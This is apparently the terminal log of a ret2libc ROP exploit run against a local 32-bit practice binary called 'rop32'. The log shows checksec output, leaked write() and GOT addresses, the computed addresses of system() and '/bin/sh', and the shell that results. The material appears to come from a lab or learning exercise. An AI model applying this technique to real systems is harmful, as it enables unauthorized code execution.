 [*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/yangguang/Documents/code/network/rop/rop32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './rop32': pid 4064
plt_write= 0x8048320
got_write= 0x804a014
vulnfun_addr= 0x804843b

### sending payload1 ...###

### receving write() addr ...###
write_addr= 0xf7eb53c0

### calculating system() addr and "/bin/sh" addr ...###
system_addr= 0xf7e1b940
binsh_addr= 0xf7f3a02b

### sending paylaod2 ...###
[*] Switching to interactive mode
$ ls
main.c    peda-session-rop32.txt    rop32  shell.py
$
// sysctl -w kern